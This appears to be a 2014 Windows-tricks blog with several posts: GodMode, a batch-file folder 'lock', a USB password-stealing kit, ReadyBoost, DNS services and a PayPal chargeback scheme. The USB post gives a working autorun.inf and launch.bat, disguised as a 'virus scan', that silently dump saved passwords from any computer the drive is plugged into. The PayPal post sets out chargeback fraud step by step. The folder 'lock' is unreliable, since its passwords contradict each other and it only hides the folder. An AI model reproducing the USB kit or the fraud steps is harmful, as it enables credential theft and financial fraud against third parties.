Thursday, July 10, 2014

Enabling GODMODE in Windows 7 & 8


The process to enable Godmode in windows 7 and 8 is very similar and the below steps will take you further to create Godmode in your system.


Steps 
Step 1: Make sure you are on your desktop, We will now Create a new Folder so to do so Right clickanywhere, hover your mouse on "NEW" and Select "Folder"

Step 2: Now rename the new created folder with "God Mode.{ED7BA470-8E54-465E-825C-99712043E01C}"

Step 3: You will notice that the folder icon has changed and the name of the folder has changed to God Mode. if you see these changes than you have done everything fine.

Step 4: Once you have done the 3rd step, and you are able to see the icon change to blue, now its ready to use, so double click on it to open

Now you can use this GodMode in your windows 7 and 8 to do various tasks easily and quickly. I encourage you to try this GodMode trick if you have pretty advanced knowledge and you will be pretty happy with the extra things you'll be able to do with it.

Saturday, June 21, 2014


We all have Personal Data in our Computers which we do not want others to peep in. Many a times guests or Friends get their hands on your Personal Computer and start exploring your Computer. They may even have access to your Personal data which you do not wish to share with anyone.So to Overcome this Problem there are many Softwares Available on Web to Password Protect Any folder easily.

But Today in this article we are going to Learn How to Password Protect any folder in windows without any Software. You will have full Control over your Folder, We will create a .bat file which will create a Folder where you can store all your personal data and Hide it that no one can find it even on Searching.
To unhide it you will have to enter your Chosen password which guarantees High Security.

Creating Password Protected folder in Windows

Step to  Perform this Amazing Trick in your Windows PC.

Step 1: Open Notepad and Paste the Below Code in it.

cls
@ECHO OFF
title Trickslove.com
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST MyFolder goto MDMyFolder
:CONFIRM
echo Are you sure to lock this folder? (Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren MyFolder "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock Your Secure Folder
set/p "pass=>"
if NOT %pass%== nepolit goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" MyFolder
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDMyFolder
md MyFolder
echo MyFolder created successfully
goto End
:End
Note: the Default password is  nepolit  so if you want to change the password, simply replace trickslove in the above code with your own chosen password that you can remember.

Step 2: Now save the Notepad file, name it "Lock.bat" and Choose "All Files" in Save type as.

Step 3: Remember the Location where you save the file, now Double click on your Created file which will create a Folder there with the name "My Folder"

Step 4: Now Copy paste all your important data and paste it in that Folder. Next Simply you have to Double click on the lock.bat file which we created. a CMD window will pop up just like below picture.


Step 5: Press "Y" and hit enter to lock the folder. You will see the My folder is now hidden and cant be seen. 

To Unhide the folder, again double click on Lock.bat file, this time it will ask you the password so if you have not altered the above code then write "trickslove" and hit enter to unhide the folder.


If you Replaced trickslove with your own password then you will be needed to enter that password in the CMD to unlock the folder.

That it, we just created a password protected folder in windows by your own which will be helpful to you whenever you wish to hide your personal data from others.

Now here is a Small tip: Once you Hide the Folder, Simply Cut paste the lock.bat file in your pendrive or any other location. Whenever you want to unhide the folder again simply Paste the Lock.bat file in your pc, double click and enter the password..

I hope this tuturoal prove to be useful and you will like it. if you have any trouble then feel free to speak your mind in the Comment box below. i would love to hear from you.

Friday, June 20, 2014

How to Access Passwords Using a USB Drive?


NOTE: This can only obtain saved email id's and password and not the one which is not saved.

Step 1 :  Download all the tools mentioned below
             MessenPass : http://sh.st/wZ8t2
             Mail PassView : http://sh.st/wZ8ix
             IE Passview : http://sh.st/wZ8pg
             Protected Storage PassView : http://sh.st/wZ8s0
             PasswordFox : http://sh.st/wZ8dD
 
Note: If any link doesn't work then you can google it and download it 

Step 2 :  Download all the 5 tools, extract them and copy only the executable files (.exe files) onto your USB Pendrive.

ie: Copy the files – mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.

Step 3 :  Create a new Notepad and write the following text into it:

[autorun] open=launch.bat
ACTION= Perform a Virus Scan

save the Notepad and rename it from New Text Document.txt to autorun.inf. Now copy the autorun.inf file onto your USB pen-drive.

Step 4 :  Create another Notepad and write the following text onto it:

start mspass.exe /stext mspass.txt

start mailpv.exe /stext mailpv.txt

start iepv.exe /stext iepv.txt

start pspv.exe /stext pspv.txt

start passwordfox.exe /stext passwordfox.txt

Save the Notepad and rename it from New Text Document.txt to launch.bat. Copy the launch.bat file to your USB drive.

Step  5) Now your rootkit is ready and you are all set to sniff the passwords. You can use this pen-drive on on any computer to sniff the stored passwords. Just follow these steps:

Insert the pen-drive and the auto-run window will pop-up. (This is because, we have created an auto-run pen-drive).

In the pop-up window, select the first option (Perform a Virus Scan).

Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.

Remove the pen-drive and you’ll see the stored passwords in the .TXT files
.

Note : Don't harm anyone.

Thursday, June 19, 2014

Use Pendrive as RAM in Windows

To use your Pendrive as RAM, You have to make Sure that you have a Pendrive which have a Free Storage Capacity of 4GB. A 8GB pendrive is Highly Recommended to perform this Task

Step 1: Insert your Pendrive.

Step 2: Take a Backup of any data already present in your pendrive, Because its adivisible to format your pendrive before moving forward.

Step 3: Now goto My Computers and Right Click on your Pendrive to Select Properties.

Step 4: Click on Readyboost Tab, Now wait couple of seconds so that it analyzes your Pendrive, Next you will see something like below Picture

Use Pendrive as RAM in Windows

Step 5: Click on Use this Device, Select the number of MBs you want to use out of total space, Then Click onApply

Step 6: Next you will see Readyboost is Configuring your Cache, When its Done, Just reboot your PC to Feel the Difference

TIP: Once you Start using ReadyBoost Feature, you will have to Practice to Remove your Pendrive Safely Before Ejecting it to Avoid any trouble.

This was a Very simple and Effective Step by Step Guide on How to Use Pendrive as RAM in Windows PC. I hope this article will help you and so will you Share it on Social Media to Help us Grow. Don't Forget to Read more Interesting and Helpful articles on our Blog.

Wednesday, June 18, 2014


Change DNS server to get full speed internet.


having a slow internet connection in the modern world and it is even more painful if you have good bandwidth but it does not capitalizes the full potential of the bandwidth. One good way to make your browsing experience faster and more reliable is by hacking the Domain Name System (DNS) system

routers and internet servers do not understand the web address that you write in your browser, such as www.google.com. The website’s address is converted in to a string of numbers which is called IP address, such as 74.125.224.72. DNS server is the one which transforms a web address into an IP address. If your ISP’s connection with the DNS server is slow then it does not matter how big your bandwidth is since the full potential cannot be utilized as the DNS lookup will be slow.

Three ways are suggested in the following text to hack the DNS lookup process to make it faster by not using your ISP’s DNS server.


1) OpenDNS’s Premium DNS service

OpenDNS is the one that is preferred by many, more than 50 million, and it is our favorite too. It has 21 global data centers which are strategically located so that when a DNS request is made the closest DNS serverresolves it. Thus, making the process faster as company describes it in the following words:

“Unlike other providers, OpenDNS’s network uses sophisticated Anycast routing technology, which means no matter where you are in the world, your DNS requests are answered by the datacenter closest to you.”

It is more reliable and secure than the ISP’sDNS server as well. On top of that it is very flexible and provides many additional features. When you signup then you will provided with a guided manual about the service.

2) Google Public DNS

Google has a vast knowledge base about DNS because of their search technology which requires crawling the web faster to answer search queries faster. Thus, they also have a very good, free and reliable DNS service. You can get more information instructions here.

3) Namebench

namebench is very different from OpenDNS or Google Public DNS in the sense that it is a free softwarewhich you download and install on your device and then run it to find the best DNS system for you. It does not resolves the DNS itself but compares different DNS systems, such as OpenDNS or Google Public DNS or your ISP’s DNS.

Tuesday, June 17, 2014

DOUBLE PAYPAL CREDIT WITH IT TERMS.


paypal hacking

Nowadays PayPal is a popular merchant partner . Paypal account for easy online transactions, but most of us don’t have balance in our PayPal Account. But what will happen if your money doubles, triple...or even more folds in just some couple of hours ?? Sounds cherishing!!

A loophole in the popular digital payment and money transfer service, PayPal allows its users to double the money in their account and that too endlessly. That means with only $50 in your PayPal account, you can make it to $100, then $100 to directly $200 and so on.

An eBay owned company, PayPal provides a faster and safer way to pay and get paid. The service gives people simpler ways to send money without sharing financial information, with over 148 million active accounts in 26 currencies and across 193 markets, thereby processing more than 9 million payments daily.

According to TinKode a.k.a Razvan Cernaianu, who claimed to have found this loophole in the PayPal service that actually resides in its Chargeback Process which could be exploited to do fraud with PayPal.

A Chargeback, also known as a reversal, occurs when a buyer asks a credit card company to reverse a transaction that has already cleared” and this could be done when the buyer's credit card number is stolen and used fraudulently or if seller tries to fraud.

He noticed the flaw while making a transaction using PayPal with a person back in 2010, who was trying to scam him with his money using the same chargeback process. To avoid paying charges, he transfer all his money from his temporary account to his another, real PayPal account. But, when he checked after a month, he noticed that his account balance was negative i.e. $50.

Exactly this trick he demonstrated to PayPal security team, which allows anyone to double their amount endlessly. In a proof of concept explanation he detailed that by making three separate PayPal account with one real and other two verified using Virtual Credit Card (VCC) and Virtual Bank Account (VBA).

EXAMPLE:
So for example, you have 500$ on your account. You transfer the money to the second account with the pretext of buying a phone. From the second account you again transfer the money to the third account as a gift. After 24 hours, use the charge-back function from the first account (the real one) to get the money back, with the excuse that the phone did not arrive on time. PayPal will initiate a process where both sides bring evidence for their defense. Obviously you will only send evidence from the first account showing that you were scammed. At the end of the trial the money will be restored to the primary account and the second account will have a negative balance of -500$. This way, you doubled the initial amount of money because you still have 500$ in the third account. As the second account is only a virtual one, it will not have real money from which PayPal can extract. Therefore you are left with 500$ restored by PayPal, and 500$ in your third account.
TinKode already reported the flaw to PayPal Security team for bug bounty and they admitted it as a flaw in their Terms of Service (ToS), but not as a web application vulnerability. “While the abuse described here is possible in our system, repeated abusive behavior by the same and/or linked account(s) is addressed.” PayPal replied.

TinKode is not eligible for bug bounty, but we thank him for exposing this fraud technique that could be already in use by some criminals to generate money illegally. Anyone with little technical knowledge can reproduce this trick, but readers are advised to do not try to use this trick as PayPal could ban your account permanently.